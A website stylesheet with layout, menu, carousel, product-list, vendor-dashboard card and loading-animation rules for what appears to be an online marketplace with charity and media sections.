.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 2px solid rgba(111, 108, 106, .3); }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.boundingBox { margin: 20px auto; width: 1160px; }
.boundingBox .breadcrumb > li::after { color: #0e0e0e; content: unset !important; font-size: 12px; font-style: normal; font-weight: 400; margin-left: 10px; text-decoration: inherit; }
.boundingBox .breadcrumb > li a { color: #f75d00; font-family: sans-serif; font-size: 15px; font-weight: 600; text-decoration: none; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.product-list li .add-to-charity a { color: #ffffff; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 65px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
